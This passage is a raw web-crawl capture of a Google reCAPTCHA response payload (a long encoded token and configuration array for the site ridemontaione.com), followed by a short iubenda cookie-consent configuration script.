PDo2xYawNXwpHDsMK7wrTDtnHDsFLDtQjCvX7CozzCmlZCwp4qRzPCicOfw5rClMKMwrBOPRPCqsK0w5HDg0dxOMKiw4zCuxhww61xIXwVwo5gAEjDmS03wq4fcEFzwp/Cg1Uywq11DMK/aUXDqHPCgsO2w6TDmMKYRcOpwpskwrfCo8K+wp9DAcOxwpXCl8KRN8KQdTjDtMOOKS3DsmRDDcKswrfCm8OmScKvZ8K+wr7ChE3DgzvDqwbChTvCmcO/EG8Pw5dCw7bDusKaA1/DpTvCuTw1w6vClsKQN8K/[base64]/Dt13DlsKZwq5zJsK7Tk3CksO1MB4rFCMjwpZ5wr1ta1/[base64]/DgsOfb8OHMcKjwp7ChQNiMy/Cu3Bfw6B6dz/[base64]/Ch8OTEcKGFMO2JsK2RMOjwpd/w4hAX2cBQ2Jqw4LDgBrDpzltwoXCs8KrZyMcZhPDm8KMQAR+YcKsKGXCqMKFAh8DwqJww6nCkcOeEHrChTDDlsOGwqvChsKTDxfCg2XCsW/CgsOKJ1zDj0QnCz7CjRgIw6HDt8OtfzPDqz8mw4HCr8K3w57CjcO/[base64]/Csg4iOkbCggN2w6ISEcO4IWPDsRHDtMKTVWcxTVTCiw4/[base64]/DjWTCg8KIFcOuw7MDHMKcfBNJGcKLw7VkwrrDpxDCgsOPw4HDv8K4wqQFwprCp1jDrMKyAcKqw47DkMOnwpXCs0vCiFNhN23Cny1sw4Yzw73DoRHDscKlw4jDjB0CDcKtw7/Dp8KPOMOUwokFwoTDnsOtw6zDlMOxw7TDqMOqBUYAYSdcw5N/[base64]/Dik7DlELCmBRxCSTCgMK/I8OowoLCgsOQbCMfwrPCjsOEwqsCDhYXbcKDwp1idMO4w7R1w5LCicKJAjwrwpjCoSsiw7/DhBthwooJwod3fGjCjcOtw5zCqcKGcRzDuV3Du8K0ZsOpw584BjPDtUnCvmoRDcOKwq1WScKRcSrCslrDljdBw7JqASPDhMOrwphuwr/Cj2XDpXs1GSF/EsODBiwiw4pjO8OUw6tkwplbdBU1w44gw5jDmsOKHcKBw7LCpA3DpUEubkXDqsOqAG5fw4nCmSjCl8KpwrgLTRXCgsKrIT/CosO4GFY6csKoesOZw69GZgjDpMOkw6jDsCjCscOuXcKFaMKCU8O9eRp5CcKVwprDulYowpsyL37DiD7CqR3Ct8OyAiodw5zDiMODwrvChcOqwqIlwrJswppcw7ZLw70Dwr3DmcOWwrIgwrg8dHPCpsK5wpokwqodwqdZPMOrS8Oiw43CvMO0w4dkBEbDqsO6w7/CpmLDlcKAw7jCicOIwpt8XMOPUMO2ZsO4UsKIwrcybcOhcgRZw4HDpRcrw55pw4LDkxDDosKbQcO8NBLDhsKkw4TDsidZw6c5FRM5w6dFecKEY8Kdw4VGJV1mwqVAZFzCr2g/X8OVeU0SNMKawpHCqghbP8K6TMK0EcOvCgXDgW3DtcOiwp3Cr8KQwqfDmMOvacKcw70wZMK/wq0GwrXChHgew45lwq/DrgrDpngNM8KUU8O6UihwwoEmZMKaQsK8XFlXKlrCvjDCl03DgEzDl8OyNsOQw5fDg1BewpUGH8KtNQ/DvMOswoFNTW1Dw4QGw4hmZsOZwos2CDLDpzYQw59pwpQKCTwVw5/ClsO/c0vCnR/CiMK0aMKXMcKDEQhFTMK2w6/CrMKowopbVsKfw7V8VjkCehzDu8KJwpRIwq4ybsKRw6oHLEFxDDzDijZZwp/CmMKnw73Cizlfw71hXxfClsKJGFh6w6nDssKBTi1MCWfDjcOqw7UEw4/DtsKUJHhGwph9dMODVsK7XCrDizBVw5xDw6rCt8KcNsKdTkIzwqrCi3tSwqLDvcOQw4zCnXsNWxLCqMKEwpB9KFRAJcKDNiVrwoJXwqE/e3HDn8O/D8OXwp9uw6dww6Enw7FowpEvw6XCl0zCliEGIcOOCTdne8OQCcOuDgHCoxsjCnN6FQo7CcKbwo9EwosGwpPDssOvPcK7CsOZw6jCoMOrV2TDj8K5w6XDphwGwplvwqXCm8KCNsKiKMOrKi5Kw7drc8OJJnI/wpzDlADDqnRMwphHCgfDusKYC2tOJDfDm8OVwpNhG8OVwozDgsOmwp/DqEJeBT7CvMKFw6HCg2Qiw5DDk8OtwqkBwp3DnsKHw6DCo8OjQx8wwpzCpALDiBQRwrTCgcODwok0CcK4w7BVBcKiwrMEdMKvw6DCssKsecO0BMK1w7XCqGzDmsKww4QBdsOJD8KZRsOgw5HCi8OfOcORcFnCv2t/wqNxw5vCu8KmFcOcQ8OrEsKJTEFdQFDCvBTCncOGNxZxwrQ3w7/DixB1MT3DqBBHdsOYDcO4w5fDocOXwpTChQjDi1bDiFA0w6HCkCvCiMOcwrXDmhnDk8KYwp9Ew5crw6VEw4BwLGHCnDvDvGUTw7TCgCxyCMOYw6tlwoE6EcKnw6/Di8OTBcKywqnDowzCtTjCugrDtcKlNxkPwqNXbSQawqLDlnICBC/[base64]/[base64]/DvWk2w7RyLUbDhsOBwoNCRMKFwqI1RX1xwrJUwok0bsOheznCm00qV8KUNyQOM8KFwoccw53DoMOtVCDChjvDnwnDosObAljCgsOgw6HCo0/[base64]/CucOQwop0wrMgwqvDnSzCnD4hwqApZAzDlMK7GzzCp8K0djPCi8OKdsK0DhLDrMKMw5/ChxMbA8Ojw6zCmyNqw4IfwqPCkzwZw5lveA1nLsOCwq1kwoMYw4ksUHwKwrFtwqkGFDsrdsKwwrfDgloewppwSyBPdE/Dp8Oww7YQZsKAMcKqB8KCFsKaw7XDlBZpw5LDgsKdDsKlwrJVUcOwDBFCLRAVwqRvw6FDFMOhdF7DrSVWMsOHwpfCisKFw4B+XFnDo8OpEFRVKMO7wqPCrMKtwpnDs8OOwq/CosOvw6PClw12Z8Osw4oFVRFWwr/Dig3CvsKEw5PDr8K4e8OOwp/Dr8KYwqvCv11/wr13WcOpwoVAw7N7w7zDusOQFGvCsw3CrQtYwoEBMMOOwo7DgcKPc8O+w7HCl8Kew7dUISrDlcKnwpLCt8ORPmvDjXVIwqXDuQAzw4zCo1HCu29ZZXhAXsORHnhUQwjDgW/CrsK8wozCrMOBLBTCvxLCpwstDA/[base64]/Ck0kQTcKEw7phaxRPMBjCi8Kzw7kDKsK3YMOMawFvwpZWwrbDhzfCoMKCw5vDksKXw4PCmBI0wpzCjGAowqnDvsKvSsKqw5HCvsKcYmzDvsKCV8KxcMKCw4kiGsOsd3DDvMKHCwzDrMOSwq7DhcO6DcO7w57CjULDgMOefsKIwpMWLj/DsMOfMMOjwoh7wqBmw6wvTMK2UWdTwpR0wrY3I8Kkw5zDoUUDYMOaVTFbwrfCt8Odwr89w4I4wqYdwpLDqsKtbcOmFMOxwox0wr/CglTCtsOzKU5eYMOgD8K+fl16bmTCjsOqUcKkw6kjNsODwq4kwpYPwrt/WsOWwrzCmMOSw7BRCsKEeMKsUhTDmcO/woPDt8KywoTCj2xuF8K7wozClnIHw4bCvMKSM8OwwrvCqcOPai0Uw7TChGAtwpjDlMOtcjNLDMO1djDCpMOHwq3CgyliHsKsXnbDo8K1US0GRMKlVGlgwrHCoXURwoVIDGjCiMKsworDo8Kew67Dm8K8L8ORw7XCgMOPbsOrwqbCsMKIwpHDqAUOE8O3w5PDp8Otw6R/IRABNMOiw5jDlBpUw5pUw5bDjWZpwo7DjGTCo8KFw7fDp8OBwpvCkcKEc8OUA8KIXcOMw5pMwpZuw6pFw7LCjMKCw4MFU8KTbnrClTXClCTDlMKcwqDCpmvCjsO1RC18XB/[base64]/CrMKKd07CrGE7XErCr3DDk3zDicODwqdEwrELElbDqGYmw7vDnsOFw6lrf8OpUBzCpWDDmsOFw7dDecKLw68tBcOqwrvDocK2w6vDh8OuwqFCwo45X8OOwpMUw6HCozlfPcOYw6/ClztdwrnCm8OCHwpGw4NXwr3CscKnw48QPsKmwrccwqrCs8OmCsKaAMOiw5EIXBPCpcO3w4pfGg7DjUnCvzo0w5TCphUqwrXChcKwaMKfKGBDwojDpMOwOVXDvMO9OiHDsRbDiyLDgn4YdsOuRsK6YsOTw6x5w51VwqHDjcK/w7DCpBLCo8OswqMxw73Dm0PDhXxHLBkARybCg8Kpw5sYQ8ORwqBUwqIrwpkdIcKxw5LDgcOvNWMoOMOGwroFwo/ClidCbcKxSmfCvcO+N8KrZMO9w5RBwpFXeMOAIcKXV8OTw4TDqcKPw4jDm8OxJyrCqcOPwpgjwpnDjFZCwoh5wrvDviwTwpPCoHxPwoPDt8KbOAolA8KKw6htaXLDrFnDvsKEwr4kwp/ClVnDrMOMw68IYlsCwpgawrrDn8K2XMO7wqvDpMKjw5EHw5nCh8O/woEXKcKrwp8qw43ClS0yECEyw47DkHQBw5HCl8O9AMOmwpRYJMOLaMOswrQowqPDtMOAwqDDiDrDj17CsA/Dpg7DhsO1cWXDoMOCwoFuZQ7DmTDChDnDvDbDlQsGwqTCocKfN14YwrwZw5TDjcO9wqQ4D8KBQsK7w5lJwrt1ScKxw4TCocOtw5JhRMOxBTbDpj/DgcK2R07CnhBHGcOJwqcmw5LDgMKjIC7CrDMvZ8KODsKiUBwew61wFsO0PsKXT8OPwoYuwq59ZMKKw7ktJ1VtwrMtE8Kxwo4QwrlIw57ClRtzIcOXw54Gw7IqwrzDtsOJwo3DhcKpT8OIAQMGw68+PsO8wrHDsC/CjsKVw4TChMOjLRzDnFrCrsO1XcKaJAw6d0MTw5jDmcOXw7NYwpRkw7gVw4tvJ21AGnNdwrDCpGkcKcOlwr3CrsOiej3Dr8O2V08xwpNHLsOnw4DDjMO/w5FMAGQhwp1yZMOqHjXDmMOAwoolw4/DscOWBMKlFMK7aMOXJcKDw7LDpcO9wr/DginCucOwTMOMw6Z+AX/CoVrCjMO5wrfCksKGw4fDllDCmcO0wqo6Y8Kme8KrDiUIw4kNwocCXH8jKMOaUSTDmmnCosOsFC3CjizDt2MIFMK0wo3CpMODw5Jnw6wOw4hWesOtdsK+cMKkwoMMS8KGwr4zGh3Dn8KfccKKw6/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcL34kUAAAAALERne_JO-EkORqwwd4UH2yU-7bH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,634],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ridemontaione.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228znAqKXzsLhfHI1SqkivziBZfukIxTaKqXtGSCN9YCc\\u003d\x22,1,0,null,1,1769912089379,0,0,[154,29,156,98],null,[3,87,73],\x22RC-CFwiRv8wWUvL1Q\x22,null,null,null,null,null,\x220dAFcWeA5UtOaP0WmYfpEikI5h9cps74tJyzjGRZ-nv7wdTreMwGtS7RvA1QsHHBYoLCGsHIyQrDsJTTXFwn2m0AoiiLT_HjCI9Q\x22,1769994889434]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/92249362.js
body_size: -289
content:
_iub.csRC = { showBranding: false, publicId: '8b20b37e-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,5,3,1];
_iub.cpUpd = 1569147374;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 3;
